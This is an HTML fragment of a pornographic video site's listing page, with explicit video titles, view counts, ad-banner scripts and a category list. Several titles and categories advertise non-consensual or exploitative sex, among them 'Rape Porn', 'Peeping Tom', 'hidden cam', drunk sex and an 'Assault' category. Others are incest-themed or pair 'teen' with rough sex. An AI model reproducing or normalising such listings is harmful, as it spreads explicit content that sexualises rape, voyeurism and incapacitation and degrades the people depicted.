                                    <img data-sg="e96c041637ea4c45" src="/thumbs/381/16819823201795853381_0.jpg" alt="Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640711874583/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" alt="Chubby slut used and drilled hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby slut used and drilled hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548557860115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251f115cd13" src="/thumbs/115/1426482548557860115_0.jpg" alt="Amateur teen babe spreads pussy for fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur teen babe spreads pussy for fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 31.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10124757404771261174/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8c825d3764659af6" src="/thumbs/174/10124757404771261174_0.jpg" alt="Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12269966737948121212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa47adbd3541987c" src="/thumbs/212/12269966737948121212_0.jpg" alt="Young student with a big ass fucks her best friend" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young student with a big ass fucks her best friend</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1496781216195265974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="14c5a295f9cbc5b6" src="/thumbs/974/1496781216195265974_0.jpg" alt="Chubby Amateur Milf Gets Rough Throat Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Amateur Milf Gets Rough Throat Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6697068933460054545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5cf0c4b65f30d211" src="/thumbs/545/6697068933460054545_0.jpg" alt="Big tits Kandi Kobain picks up a vagrant and fucks him" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big tits Kandi Kobain picks up a vagrant and fucks him</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 42 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/879131661572858269/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c334d969ed9619d" src="/thumbs/269/879131661572858269_0.jpg" alt="Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6384071264991926487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5898c6fdc29f58d7" src="/thumbs/487/6384071264991926487_0.jpg" alt="Surprise rough ass fuck sex for step mature with massive giant tits" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Surprise rough ass fuck sex for step mature with massive giant tits</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 25 views</li>
                                <li><i class="fa fa-upload"></i> 5.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15717145887872447277/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="da1e84e979a0f32d" src="/thumbs/277/15717145887872447277_0.jpg" alt="Hard Deep Anal Sex With Huge Butt Girl Ep:9" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hard Deep Anal Sex With Huge Butt Girl Ep:9</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11324398868598360255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9d2858c591a408bf" src="/thumbs/255/11324398868598360255_0.jpg" alt="BBW hidden cam fucking my submissive girlfriend ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW hidden cam fucking my submissive girlfriend ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8214208329979372089/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71febaf49379a239" src="/thumbs/89/8214208329979372089_0.jpg" alt="Kinky Jade Kush gags on a fat cock before being drilled deep" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky Jade Kush gags on a fat cock before being drilled deep</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640261280934/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10df04b4a6" src="/thumbs/934/3824942640261280934_0.jpg" alt="Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 522 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4671436442382082184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="40d446b1aaffa088" src="/thumbs/184/4671436442382082184_0.jpg" alt="Chubby European Slut In Ripped Pantyhose Gets Rough Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby European Slut In Ripped Pantyhose Gets Rough Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 50 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15138230821759584225/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d215ccba02d987e1" src="/thumbs/225/15138230821759584225_0.jpg" alt=""Marie ""This German guy was awesome got my brains fucked out"""" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> "Marie ""This German guy was awesome got my brains fucked out"""</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9892479572676358706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="894925c23d2eb232" src="/thumbs/706/9892479572676358706_0.jpg" alt="chubby teen’s first fisting gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> chubby teen’s first fisting gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 132 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8197076909947786640/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71c1de0505fe9590" src="/thumbs/640/8197076909947786640_0.jpg" alt="Lucy Lane The Submissive" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lucy Lane The Submissive</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 128 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547834690887/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c5fb1d47" src="/thumbs/887/1426482547834690887_0.jpg" alt="Dutch Indian MILF Fucks White Man In The Netherlands" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dutch Indian MILF Fucks White Man In The Netherlands</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7773975410323377090/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6be2b57288f24bc2" src="/thumbs/90/7773975410323377090_0.jpg" alt="Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1270625745613887151/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11a22b6231c816af" src="/thumbs/151/1270625745613887151_0.jpg" alt="her first extreme rough bbc fetish lesson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> her first extreme rough bbc fetish lesson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7352120130857342630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6607fa4e49c016a6" src="/thumbs/630/7352120130857342630_0.jpg" alt="My stepsister come in my home and asks me to fuck her!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister come in my home and asks me to fuck her!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5659750361097784497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e8b78f77e9f4cb1" src="/thumbs/497/5659750361097784497_0.jpg" alt="weird chubby gf wants to give a rough handjob" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> weird chubby gf wants to give a rough handjob</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638562976374/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1079caa276" src="/thumbs/374/3824942638562976374_0.jpg" alt="Boss is a MONSTER- PURE TABOO" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boss is a MONSTER- PURE TABOO</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 131 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2870317966387098671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27d56afb9aecb42f" src="/thumbs/671/2870317966387098671_0.jpg" alt="TeenCurves curvy phat butt pretty Callie Calypso crazy over rough sex and jizz" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> TeenCurves curvy phat butt pretty Callie Calypso crazy over rough sex and jizz</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636857110490/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10141d2fda" src="/thumbs/490/3824942636857110490_0.jpg" alt="Drunk fucking a milf after the nightclub" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Drunk fucking a milf after the nightclub</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733159377399/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97e7c09f7" src="/thumbs/399/2705852733159377399_0.jpg" alt="Brutal asstomouth for chubby Latina slut Mishy Snow" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal asstomouth for chubby Latina slut Mishy Snow</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 2.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2274927235596275735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f922a448793d017" src="/thumbs/735/2274927235596275735_0.jpg" alt="European Stepsis – Nipple Sucking And Ass Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> European Stepsis – Nipple Sucking And Ass Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2200329592875266576/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1e89241b5c1c3210" src="/thumbs/576/2200329592875266576_0.jpg" alt="Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Ass Amateur Brazilian Slut Creamed in Rough Anal Casting</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1993606117202369068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1baab63375e49a2c" src="/thumbs/68/1993606117202369068_0.jpg" alt="bbw preggo babe rough pov fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> bbw preggo babe rough pov fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547537080943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251b43df26f" src="/thumbs/943/1426482547537080943_0.jpg" alt="Chubby Indian Loves Rough Self Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Indian Loves Rough Self Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545703714201/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25146f6fd99" src="/thumbs/201/1426482545703714201_0.jpg" alt="Horny widows need to calm their moaning with a big fat dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny widows need to calm their moaning with a big fat dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 4.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544640734263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251079b3437" src="/thumbs/263/1426482544640734263_0.jpg" alt="Smoking gloves blowjobs and chubby teen slut xxx Fuck me Like a little" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Smoking gloves blowjobs and chubby teen slut xxx Fuck me Like a little</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2104072726297241965/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d332aff2888e96d" src="/thumbs/965/2104072726297241965_0.jpg" alt="Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot BBW teen gets her big ass fucked rough. https://BootyassGirl.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6583144316935815360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12878424178777193424/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b2b95a8ecad0fbd0" src="/thumbs/424/12878424178777193424_0.jpg" alt="Aspen Peeping Tom Spies On Hottie and Free Mom Plump Vids and Chubby Rape Porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aspen Peeping Tom Spies On Hottie and Free Mom Plump Vids and Chubby Rape Porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12989225690569862942/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b442fff219cb6f1e" src="/thumbs/942/12989225690569862942_0.jpg" alt="Husband Fucking Me Deep Doggytyle Filling me Up With Cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Husband Fucking Me Deep Doggytyle Filling me Up With Cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1013215246462967590/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e0fa9e5fe6f5f26" src="/thumbs/590/1013215246462967590_0.jpg" alt="I Love Ghetto Hoes" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Love Ghetto Hoes</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/545816034985422951/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="79320cabe04b067" src="/thumbs/951/545816034985422951_0.jpg" alt="HOTGOLD Nacho Vidal fucking an amateur girl rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> HOTGOLD Nacho Vidal fucking an amateur girl rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/112197714/BBW/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4221 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4986 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
